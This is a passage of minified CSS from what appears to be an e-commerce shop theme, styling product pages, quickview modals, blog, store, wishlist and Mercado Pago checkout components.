.color{margin:0}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#ddd}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-quantity{margin-bottom:20px}.product-quantity .add{float:left}.product-quantity .add{margin:0 5px 0 10px}.product-quantity #quantity_wanted{color:#333;background-color:#fff;padding:3px 10px;text-align:center}.product-quantity .input-group-btn-vertical .btn{padding:5px 10px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .product-wishlist-icon,.product-quantity .product-compare-icon{display:inline-block}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{border:1px solid #eee;width:100%;height:100px;resize:none;padding:15px}.product-customization .product-message:focus{outline:none}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#999;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#999}.product-pack{margin:15px 0 20px}.product-features p{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #eee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#999}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #eee;padding-left:.625rem}.product-refresh{margin-top:1.25rem}.product-summary .modal-footer{padding:5px 0;border-top:1px solid #eee}#block-reassurance{margin-top:20px;border:1px solid #eee;background:#fff}#block-reassurance li{border-bottom:1px solid #eee}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance span{text-transform:none;margin-bottom:0;font-size:14px;font-weight:400}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#ffb400}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.tabs{background:#fff}.tabs .nav-tabs{border:none;background:#222}.tabs .nav-tabs .nav-link{color:#fff;padding:25px 20px 15px;text-transform:uppercase;font-weight:600;border:none}.tabs .nav-tabs .nav-item{margin:0 7px;position:relative;margin-top:-10px}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#ffb400}#tab-content{border:1px solid #eee;padding:30px 30px 15px}.product-manufacturer{margin:0 0 20px}#product-details .label{font-size:1rem;font-weight:600}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dt.name,.product-pack p{font-weight:600}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#ddd}.product-images.owl-carousel .owl-item img{width:unset}.product-images li.thumb-container{display:inline-block;margin:5px 14px}.product-images li.thumb-container>.thumb{border:1px solid #ddd;cursor:pointer}.product-accessories .product-item,.category-products .product-item{margin-bottom:5px}@media (max-width:991px){.product-quantity div.product-btn-icon a{margin:0 3px 0}#product .product-zoom{overflow:hidden}}@media (max-width:767px){#main .images-container .js-qv-mask{margin-bottom:20px}#tab-content{padding:20px 20px 15px}.tabs .nav-tabs .nav-item{margin:0 5px 0 0}.tabs .nav-tabs .nav-link{padding:15px 20px 15px}}@media (max-width:480px){.tabs .nav-tabs .nav-link{padding:10px 10px}.tabs .nav-tabs .nav-item{float:none;margin:0 auto;max-width:100%;text-align:center}}@media (max-width:375px){.product-quantity .qty .bootstrap-touchspin{float:unset;margin-bottom:10px}.product-quantity .add{margin:0 5px 0 0}}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{float:left;width:100%;border:none;overflow-y:auto;overflow-x:hidden;max-height:700px}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}.quickview .modal-footer{border-top:1px solid #eee;float:left;width:100%}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container,.images-container{position:static;z-index:1;float:left;width:100%;text-align:center}.quickview .images-container{display:flex}.quickview .images-container .product-images>li.thumb-container>.thumb{border:1px solid #eee;width:auto;background:#fff;max-width:100%}.quickview .images-container .js-qv-mask.mask{height:21rem;margin:25px 0;overflow:hidden;padding:0;width:35%;margin-left:.625rem}.quickview .images-container ul{float:left;width:100%;margin:0}.quickview .mask ul li.thumb-container{display:inline-block;margin:5px}.images-container .product-images .thumb-container .thumb:hover,.images-container .product-images .thumb-container .thumb.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}.mask ul li.thumb-container{display:inline-block;margin:5px 9px}.quickview .product-discount{display:inline-block;width:auto}.product-summary .has-discount .discount{margin-left:5px}.quickview .mask ul li:last-child img{margin:0}.product-images .thumb-container .thumb{cursor:pointer}.quickview .arrows{position:absolute;top:0;height:33rem;right:40px;z-index:99}.quickview .arrows .material-icons{height:25px;width:25px;border:1px solid #eee;padding:4px;font-size:16px;left:0;right:0;color:#333;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-.2rem;cursor:pointer;left:auto;right:0}.quickview .social-sharing{margin-top:0}#product .quickview .product-zoom{border:none}@media screen and (max-width:1199px) and (min-width:1025px){.quickview .arrows{right:38px}}@media screen and (max-width:1024px) and (min-width:992px){.quickview .images-container .js-qv-mask.mask{height:27.5rem}.quickview .arrows{height:31.5rem;right:38px}}@media screen and (max-width:991px){.quickview .product-cover{width:85%}.quickview .images-container .js-qv-mask.mask{height:39.6rem;width:15%;margin:55px 0}.quickview .arrows{height:45.5rem;right:45px}.quickview .arrows .arrow-up{margin-top:0}.quickview .arrows .arrow-down{bottom:0}.quickview .modal-dialog{width:720px}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-summary h1.product-title{margin-top:20px}}@media screen and (max-width:767px){.quickview .product-cover{width:82%}.quickview .images-container .js-qv-mask.mask{width:18%;height:24.5rem;margin:45px 0}.quickview .arrows{height:29.7rem;right:35px}.quickview .modal-dialog{width:500px}}@media screen and (max-width:540px){.quickview .product-cover{width:75%}.quickview .images-container .js-qv-mask.mask{width:25%;height:168px;margin:30px 0}.quickview .arrows{height:235px;right:25px}.quickview .modal-dialog{width:300px;margin:10px auto}}#left-column h4 a,#right-column h4 a{color:#fff}.sdsarticleCat .title_block{margin:0 0 15px}.sdsarticleHeader .title_block{font-size:20px;text-transform:capitalize;font-weight:500}.article-inner-wrapper .post_meta{color:#999}.post_meta>div{display:inline-block;padding-right:5px;color:#999}.post_meta>div:last-child{padding-right:0}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticle-des{margin:10px 0 0;line-height:26px;color:#999}.article-inner-wrapper .sdsreadMore{margin-top:15px}.block .btn-blog-search{right:0;background:none;color:#222}#smartblogcat .row:last-child .sdsarticleCat{margin-bottom:0}@media screen and (min-width:992px){.block-blog .collapse{display:block}}@media screen and (max-width:991px){.block_content.sdsbox-content,#sdssearch_block_top #searchbox,.block-blog .block_content{padding-top:15px}.block .btn-blog-search{top:15px}}#sdsblogArticle .articleContent .title_block{margin-top:20px;text-transform:capitalize}#product_comments_block_tab .footer_links{width:100%;border-top:1px solid #eee;position:relative;display:table;margin-bottom:30px;border-bottom:1px solid #eee}#product_comments_block_tab .footer_links li:not(.pull-right){float:left}#product_comments_block_tab .footer_links li a{background:none;display:block;padding:15px 0;font-weight:600;border:none}@media (max-width:480px){#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:15px;margin:0 auto;max-width:600px}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-weight:600}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}.page-not-found .search-widget form{display:block;position:relative}#pagenotfound .page-content #search_widget,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}#products .page-not-found .btn_search.search-icons,#pagenotfound #main .page-content .search-box.search-icons{display:none}.page-not-found .search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:0;right:0;color:#7a7a7a;top:0}#main .search-widget{display:block!important}.pagenotfound .buttons{margin-top:20px}.pagenotfound .buttons i{margin-right:5px}.pagenotfound form{position:relative}.pagenotfound form button.btn-primary{position:absolute;top:0;right:0}.page-content-wrapper{padding-top:30px}h1.page-heading{font-size:18px;margin-bottom:30px}.cart-grid-body h1,.page-header h1{font-weight:500;font-size:20px;margin-bottom:0;line-height:25px}.page-header h1{margin-bottom:20px}.form-control-label{text-align:left;font-weight:500}#cms .page-heading{display:none}#content.page-cms h3{font-size:16px}#content h2{font-size:18px}.page-customer-account #content,.page-addresses #content,.page-content #form_wishlist,.page-content .contact-form{border:1px solid #eee;padding:15px;margin-bottom:15px}.page-footer .account-link,.account-link{margin-right:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.popover.bs-tether-element-attached-top{margin-top:0}@media (max-width:991px){.container{max-width:100%}}@media (max-width:767px){.page-title,.section-title,.products-section-title{margin-bottom:15px}.default-input{min-width:100%}label{clear:both}.page-content-wrapper{padding-top:25px}}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:600;text-transform:uppercase;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem;border:1px solid #eee}.page-my-account #content .links a:hover span.link-item{border:none;-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#333;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#ffb400}@media (max-width:575px){.page-my-account #content .links a{margin-bottom:15px}}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #eee}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description p{font-size:18px;font-weight:600}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #eee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#999;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.contact-rich h4{margin-bottom:20px;font-size:18px}.contact-rich .block{height:auto;overflow:hidden;margin-bottom:15px;background-color:#f8f8f8;padding:20px}.contact-rich .block .icon{float:left;padding-top:3px}.contact-rich .block .icon i{font-size:30px}.contact-rich .block .data{margin-left:40px}.contact-form h3{font-size:18px}.sitemap h2{text-transform:none;font-size:18px;border-bottom:1px solid #eee;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{padding-left:15px;margin-bottom:10px;position:relative}.sitemap ul li:before{content:"\F105";position:absolute;left:0;top:0;font-family:FontAwesome;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}@media (max-width:575px){.sitemap{margin-top:0}}#manufacturer .brand{border-bottom:1px solid #ddd;float:left;margin:0 0 15px;width:100%}#manufacturer .brand:last-child{border:none}#manufacturer .brand .brand-img img{border:1px solid #ddd;padding:5px;max-width:100%}#manufacturer .brand .brand-img{margin:0 0 15px;padding:0}#manufacturer .brand .brand-desc{margin:0 0 15px}#manufacturer .brand .brand-infos p{font-size:16px;font-weight:500;margin-bottom:5px;text-transform:capitalize}#manufacturer .brand .view-brand{margin-left:10px}@media (min-width:768px){#manufacturer .brand .brand-img{width:auto}}@media (max-width:575px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-desc{width:100%}}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #ddd}#content .cms-block .page-subheading,#content .cms-box .page-subheading{font-size:20px;font-weight:500}.page-content.page-cms .cms-box img{max-width:100%}.cms-image{position:relative;overflow:hidden}.back-to-top{background:#ffb400;position:fixed;right:20px;bottom:20px;height:40px;width:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;z-index:999;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;animation:bouncekey 1s infinite;-webkit-animation:bouncekey 1s infinite}@-webkit-keyframes bouncekey{0%{bottom:2px}25%,75%{bottom:5px}50%{bottom:7px}100%{bottom:0}}.back-to-top:hover{color:#fff;background:#222}.back-top.visible{opacity:1;visibility:visible}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#wishlist_button{padding:2px 0 2px 20px;background:url([data-uri]) no-repeat 0 0 transparent}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/mt_blockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #eee}#wishlist_block #wishlist_block_list dl.products{margin-bottom:0}#wishlist_block_list dt{position:relative;padding-right:20px;font-weight:400;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#wishlist_block_list dt.last_item{border-bottom:none;padding-bottom:0;margin-bottom:0}#wishlist_block_list dt i{font-size:18px}#wishlist_block_list dt.empty{margin-top:0;padding-right:0;font-weight:400}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:15px;width:100%;border:1px solid #eee;height:40px}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:400}#module-blockwishlist-mywishlist #left_column{display:none}#module-blockwishlist-mywishlist #center_column{width:757px}#module-blockwishlist-mywishlist #mywishlist fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#module-blockwishlist-mywishlist #mywishlist p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:700;font-size:12px;text-align:right}#module-blockwishlist-mywishlist #mywishlist p.text input{padding:0 5px;height:20px;width:288px;border:1px solid #ccc}#module-blockwishlist-mywishlist #mywishlist p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#mywishlist td.wishlist_delete{text-align:center}#module-blockwishlist-mywishlist #block-order-detail{margin-top:20px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #eee}#module-blockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 5px 22px;color:#333;background:url([data-uri]) no-repeat 10px 10px transparent}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;display:block;height:12px;width:12px;text-indent:-5000px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#module-blockwishlist-mywishlist .wishlisturl{margin:20px 0;padding:10px;background:#eee}#module-blockwishlist-mywishlist .wishlisturl input{padding:2px 5px;border:1px solid #eee}ul.wlp_bought_list{list-style-type:none;margin-top:20px}ul.wlp_bought_list li{margin-bottom:20px}.wlp_bought_item_container{padding:15px;border:1px solid #eee}ul.wlp_bought_list li .product_infos .product-name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.wlp_bought_list li .product_image{margin-bottom:10px}ul.wlp_bought_list li .product_infos .s_title_block.product_name{padding:5px 0;font-size:12px;color:#333}ul.wlp_bought_list li .product_infos .wishlist_product_detail input,ul.wlp_bought_list li .product_infos .wishlist_product_detail select{border:1px solid #d1d1d1}ul.wlp_bought_list li .btn_action{margin-top:10px;text-align:center}ul.wlp_bought_list li .btn_action .lnksave{float:right}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}.wishlist_button_list:hover,.popover-content .table tbody tr{cursor:pointer}.popover-content .table{margin-bottom:0}.PopupWishList,.PopupSendWishList{margin:0;position:fixed;width:360px;z-index:9999999;right:15px;top:15px}.PopupWishListInner,.PopupSendWishListInner{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px}.PopupWishListInner .head-title,.PopupSendWishListInner .head-title{text-transform:none;font-size:18px}.noty_text_body{align-items:center;display:flex;flex-wrap:wrap;flex:1 1 auto}.noty_text_body .thumbnail{display:inline-block;flex:0 0 auto;height:72px;margin-bottom:0;margin-right:24px;width:auto}.noty_text_body .thumbnail img{height:100%;width:auto}.close-popcompare{position:absolute;right:15px;top:10px;cursor:pointer}.close-popcompare i{color:#888}.PopupWishListInner>.head-title>i,.PopupSendWishListInner>.head-title>i{display:inline-block;margin-right:10px;position:relative;color:#ffb400}@media screen and (max-width:425px){.PopupWishList,.PopupSendWishList{width:290px}}html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}body#checkout section.checkout-step .payment-options label img[src="https://http2.mlstatic.com/storage/cpp/static-files/306698cd-ff92-4cc0-801c-1ca35d06ed5a.png"]{width:21px!important;height:21px!important}body#checkout section.checkout-step .payment-options u{text-decoration:none!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333!important}.mp-title-standard-checkout{font-family:inherit!important;font-size:18px!important;font-weight:600!important;line-height:22px!important;color:rgba(0,0,0,.9)!important}.mp-container-standard-checkout .mp-text-standard-checkout{font-size:14px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout:first-of-type{margin-bottom:16px!important}.mp-container-standard-checkout .mp-text-standard-checkout:nth-of-type(2){margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout span{font-size:14px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-message-standard-checkout span{margin-bottom:8px}.mp-payment-methods-message-container{background-color:#f5f5f5;padding:20px;border-radius:6px;margin-bottom:13px!important}.mp-payment-methods-message-container .mp-payment-methods-message{font-size:12px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important}.mp-payment-methods-message-container .mp-payment-methods-message:first-of-type{margin-bottom:8px!important}.mp-payment-methods-message-container .mp-payment-methods-message span{font-size:12px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-img-standard-checkout{width:16px;height:16px;margin-right:3px}.mp-payment-methods-message-container .mp-img-standard-checkout-bw{width:auto;height:16px;margin-right:6px}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;background-color:#fff!important}.mp-form-control-error{border:2px solid #f04449!important}.mp-label-checkout-custom{display:block;text-align:center!important;width:100%;font-size:14px;color:#232323;margin-bottom:0}.mp-link-checkout-custom{color:#3483fa!important;font-size:14px;cursor:pointer;user-select:none}a.mp-link-checkout-custom{text-decoration:none!important}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding-left:25px!important;padding-top:20px!important}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:.15rem!important;margin-left:0!important;float:left;cursor:pointer}.form-check-input:checked{accent-color:#3483fa}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-card-holder-div,#mp-doc-div,#mp-doc-div-title,#mp-doc-number-div,#mp-doc-type-div,#mp_cnpj_label,#mp_socialname_label{display:none}.mp-text-mla-tax{font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:18px;letter-spacing:normal;color:#868686;padding:5px}.mp-text-mla-tax b{font-weight:600}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title p{width:100%;text-align:center;font-size:18px;font-weight:600;color:#000;line-height:22px}.mp-wallet-button-container .mp-wallet-button-description p{width:100%;text-align:center;font-weight:400;font-size:16px;line-height:20px;color:rgba(0,0,0,.9);margin:12px 0 16px;padding:0 15px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#ffe600;border-radius:4px;font-style:normal;font-weight:600;font-size:16px;line-height:20px;text-align:center;border:none;cursor:pointer;transition:all 0s ease-in-out;width:100%;height:48px;border-radius:6px;padding-right:16px;padding-left:16px;gap:8px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:focus{outline:0;background-color:#ffe600!important;box-shadow:0 0 0 2px #fff,0 0 0 5px rgba(65,137,230,.3),0 0 0 3px #2968c8}.mp-wallet-button-container 